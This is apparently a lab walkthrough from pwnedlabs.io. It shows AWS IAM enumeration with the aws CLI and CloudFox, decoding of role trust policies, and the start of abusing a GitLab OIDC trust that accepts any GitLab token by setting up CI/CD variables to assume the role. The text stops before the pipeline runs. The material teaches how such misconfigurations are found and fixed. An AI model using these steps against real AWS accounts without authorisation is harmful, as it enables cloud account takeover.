What is an OpenID Connect (OIDC)?
This is an authentication protocol built on top of OAuth 2.0 that allows applications to verify a user's identity based on authentication performed by an identity provider (IdP). In AWS, OIDC is commonly used for integrating third-party identity providers (such as Google, Okta, GitLab or GitHub) to assume an AWS IAM role and access AWS resources.
Real-world context
When enabling OpenID Connect (OIDC) for ID federation between GitLab and AWS, the official GitLab documentation recommends that role assumption be restricted to a specific group, project, branch, or tag. However, we see multiple instances on GitLab forums or StackOverflow of people creating overly permissive role assumption policies, whether for convenience or to overcome problems.
Hence, in this pwnedlabs.io lab, we would explore how an overly permissive OpenID Connect role assumption policy can lead to threat actors gaining access to an AWS account via GitLab.
Scenario
It's time for an internal pentest, and the Huge Logistics internal security team have provided us with starting credentials to use for the assessment. Can you capitalize on a critical finding and show the client how overly permissive settings can lead to breach? The defenders have planted a flag for us in case we can escalate our access.
Enumeration
- Firstly, lets configure the starting credentials provided by our client with a profile of our choice which can be confirmed using
aws sts get-caller-identity --profile openid
- From the snippet above, the username assigned to us is "pentester". Now, lets enumerate this username for possible policies assigned to this user using the commands -
aws iam list-attached-user-policies --user-name pentester --profile openid
aws iam list-user-policies --user-name pentester --profile openid

Errors for the ran commands confirms our lack of permission to list policies for this user.
So, what next? Are we stuck? I guess not. We will be using a tool called Cloudfox.
What is CloudFox?
It is an open-source cloud security assessment tool designed to help security professionals gather information about cloud environments efficiently. It automates cloud enumeration and privilege escalation analysis, primarily for AWS, but also supports Azure and Google Cloud.
CloudFox helps you find attack paths and misconfigurations by listing exposed services, permissions, and credentials.
Installation of CloudFox
For Mac Users, simply run brew install cloudfox
For Linux Users, install go then, use go install github.com/BishopFox/cloudfox@latest to install from the remote source.
- Navigate into the go/bin directory in your home directory, start by running all checks using your profile name. In my case, it is openid

./cloudfox aws -p openid all-checks
The command is successful and its content saved to a subdirectory in this format - ~/.cloudfox/cached-data/aws/your-aws-accountID

- Navigate into that subdirectory and list the content of the subdirectory. You would see multiple files. However, we are focus on privilege escalation. Hence, we would pay attention to the users and roles files.

- Examining the user and role (excluding the aws managed roles) lists, we have 3 usernames - bob, louise and pentester and 2 customer managed roles - engineering and gitlab-terraform-deploy

Notice that the roles have AssumeRolePolicyDocuments which is used to grants an IAM entity permission to assume a role but these document are URL-encoded.
- Decoding the policy documents using urldecoder.org.

- Copy the output to your commandline and then pass it to jq for readability. Note: Install jq. It is a lightweight command-line JSON processor that allows you to filter, parse, manipulate, and transform JSON data.
echo '{"Version":"2012-10-17","Statement":[{"Sid":"AllowEngineersToAssumeRole","Effect":"Allow","Principal":{"AWS":["arn:aws:iam::137927188009:user/louise","arn:aws:iam::137927188009:user/bob"]},"Action":"sts:AssumeRole"}]}' | jq
We see that bob and louise have permission to assume the engineering role.
echo '{"Version":"2012-10-17","Statement":[{"Sid":"AllowGitlabToAssumeRole","Effect":"Allow","Principal":{"Federated":"arn:aws:iam::137927188009:oidc-provider/gitlab.com"},"Action":"sts:AssumeRoleWithWebIdentity","Condition":{"StringEquals":{"gitlab.com:aud":"https://gitlab.com"}}}]}' | jq
From the document above,
- Principal (Who is allowed to assume the role?): The trusted entity is GitLab's OIDC provider, which allows authentication via GitLab associated with the specified AWS account.
- Action (What is allowed?): This allows GitLab's OIDC provider to assume the IAM role using web identity federation.
- Condition (Extra security check): The condition "StringEquals": {"gitlab.com:aud": "https://gitlab.com"} specifies that the request must originate from GitLab and match the audience URL "https://gitlab.com.
In line with GitLab documentation which recommends restricting role assumption to a specific group, project, branch, or tag, you can see that the condition set in the policy document does not meet this recommendation. Instead, it allows any GitLab-authenticated user who meets the audience condition to assume the AWS role.
- You can get more information about the assumed policy document using the command.
aws iam get-role --role-name gitlab_terraform_deploy --profile openidExploitation

- Setup a GitLab account (if you have none) or log into your GitLab account (if you have one) and create a new project.
- Navigate to Settings -> CI/CD -> Variables -> Add variable

- Create 3 variables with the following values below.
Note: replace for the ROLE_ARN variable with your AWS account ID (in my case, it is 137927188009) in your lab instance.
**AWS_CONFIG_FILE**

Type: File
Environments: All (default)
Flags:
Protect variable: Checked
Expand variable reference: Checked
Key: AWS_CONFIG_FILE
Value:
**[profile oidc]
role_arn=${ROLE_ARN}
web_identity_token_file=${web_identity_token}**

**ROLE_ARN**

Type: Variable (default)
Environments: All (default)
Flags:
Protect variable: Checked
Expand variable reference: Checked
Key: ROLE_ARN
Value:
**arn:aws:iam:::role/gitlab_terraform_deploy**

**web_identity_token**

Type: File
Environments: All (default)
Flags:
Protect variable: Checked
Expand variable reference: Checked
Key: web_identity_token
Value:
**${GITLAB_OIDC_TOKEN}**
- Navigate to code -> Repository, click on the Edit button and select Web IDE
